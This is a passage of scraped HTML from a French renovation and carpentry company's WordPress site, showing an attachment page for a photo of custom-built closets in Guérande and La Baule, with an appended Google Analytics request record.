	<li id="nav-menu-item-7028" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-escalier-la-baule-guerande-saint-nazaire/">Pose Escalier</a></li>
	<li id="nav-menu-item-7083" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-cloison-la-baule-guerande-saint-nazaire/">Pose Cloison</a></li>
	<li id="nav-menu-item-7968" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/renovation-energetique-la-baule-guerande-saint-nazaire/">Rénovation Énergétique</a></li>
</ul>
</li>
<li id="nav-menu-item-6537" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link main-menu-link" href="https://www.kapabitat.com/contact-kapabitat-guerande/">CONTACT</a></li>
</ul></nav>    </div>
</header>			<section class="blog single">
		    <span class="prev-post"><a href="https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/" rel="prev">Prev</a></span>
		    <span class="next-post"></span>
		    <div class="container">
		        <article class="post-6938 attachment type-attachment status-inherit hentry">
		        			            <div class="row">
		                <div class="col-sm-1 col-sm-offset-1 post-date">
							<div class="day">21</div>
							<div class="month">Juin</div>
							<div class="year">2020</div>
		                </div>
		                <div class="col-sm-9">
		                    <h2 class="title fz24">Placard sur mesure Guérande La Baule Pornichet Saint Nazaire</h2>
		                </div>
		            </div>
		            <div class="row">
		                <div class="col-sm-10 col-sm-offset-1 post-content">
		                    <div class="text">
		                        <p class="attachment"><a href='https://www.kapabitat.com/wp-content/uploads/dressing-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="171" src="https://www.kapabitat.com/wp-content/uploads/dressing-2-300x171.jpg" class="attachment-medium size-medium" alt="Placard sur mesure Guérande La Baule Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/dressing-2-300x171.jpg 300w, https://www.kapabitat.com/wp-content/uploads/dressing-2-1024x585.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/dressing-2-768x438.jpg 768w, https://www.kapabitat.com/wp-content/uploads/dressing-2-1173x670.jpg 1173w, https://www.kapabitat.com/wp-content/uploads/dressing-2-740x420.jpg 740w, https://www.kapabitat.com/wp-content/uploads/dressing-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Placard sur mesure Guérande La Baule Pornichet Saint Nazaire</p>
		                        		                    </div>
		                    <div class="post-meta">
		                        <div class="row">
		                            <div class="col-sm-12">
		                                <div class="post-meta">
		                                	<h6>
				                            	by <a href="https://www.kapabitat.com/author/1234davidcaille1234/" title="Articles par 1234davidcaille1234" rel="author">1234davidcaille1234</a> /
				                            	in  /  /
				                            	<span>Commentaires fermés<span class="screen-reader-text"> sur Placard sur mesure Guérande La Baule Pornichet Saint Nazaire</span></span>				                            </h6>
		                                </div>
		                            </div>
		                        </div>
		                    </div>
		                </div>
		            </div>
		        </article>
		    </div>
		</section>
			
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Les commentaires sont fermés.</p>

	
<!-- FOOTER -->
<footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <img src="https://www.kapabitat.com/wp-content/uploads/Logo-La_Locale_Attitude.png" alt="KAPABITAT" class="img-responsive">
                <div class="voffset30"></div>
                <p class="block-title"></p>
                <p class="subtitle light"></p>
            </div>
            <div class="col-md-4">
                <p class="block-title">contact</p>
                <ul class="contact-info">
                    <li class="subtitle light"><i class="icon fa fa-building-o"></i>LA BAULE - GUERANDE - SAINT NAZAIRE</li>
                    <li class="subtitle light"><i class="icon fa fa-phone"></i>02.51.10.66.45</li>
                    
                    <li class="subtitle light"><i class="icon fa fa-envelope-o"></i>contact@kapabitat.com</li>
                    
                </ul>
            </div>
           
            </div>
                                    
        </div>
    </div>
<a href="#top" class="scrolltop"><i class="fa fa-angle-up"></i></a>
</footer>
<!-- END FOOTER -->

<!-- SCRIPTS -->
  <p style="text-align: center;"><span style="color: #EC6909;">Entreprise de Menuiserie, Rénovation Habitat, Agencement intérieur & extérieur Saint Nazaire Pontchâteau Savenay... </span>- <a href="https://www.kapabitat.com/plan-de-site-kapabitat-la-baule/" rel="noopener" target="_blank">PLAN DE SITE</a><a href="https://www.kapabitat.com/mentions-legales-politique-de-confidentialite/" target="_blank" rel="noopener">- MENTIONS LÉGALES - POLITIQUE CONFIDENTIALITÉ</a></p></br><link rel='stylesheet' id='redux-custom-fonts-css' href='//www.kapabitat.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768931387' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.hoverdir.js?ver=6.5.7" id="hoverdir-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.5.7" id="gmaps-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.inview.min.js?ver=6.5.7" id="inview-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.mb.YTPlayer.min.js?ver=6.5.7" id="mbytplayer-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.validate.min.js?ver=6.5.7" id="validate-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.form.min.js?ver=6.5.7" id="form-js"></script>
<script type="text/javascript" id="build-jellythemes-default-js-extra">
/* <![CDATA[ */
var jellythemes = {"theme_path":"https:\/\/www.kapabitat.com\/wp-content\/themes\/build-jellythemes","color":"build"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/default.js?ver=6.5.7" id="build-jellythemes-default-js"></script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.66);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">EN POURSUIVANT VOTRE NAVIGATION SUR CE SITE, VOUS ACCEPTEZ L'UTILISATION DE COOKIES</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="NON">NON</a><a href="" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="POLITIQUE DE CONFIDENTIALITÉ">POLITIQUE DE CONFIDENTIALITÉ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="NON"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=839614903&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kapabitat.com%2Fdressing-placard-la-baule-guerande-saint-nazaire%2Fattachment%2Fdressing-2%2F&ul=en-us%40posix&dt=Placard%20sur%20mesure%20Gu%C3%A9rande%20La%20Baule%20Pornichet%20Saint%20Nazaire%20-%20Kap%20Habitat%20-%20R%C3%A9novation%20Menuiserie%20Agencement%20Habitat%20Gu%C3%A9rande&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1188966228&gjid=2129204243&cid=1062050897.1768931390&tid=UA-172920603-1&_gid=1458967529.1768931390&_r=1&_slc=1&z=2083495386
body_size: -451
content:
2,cG-TGEWYHKL1J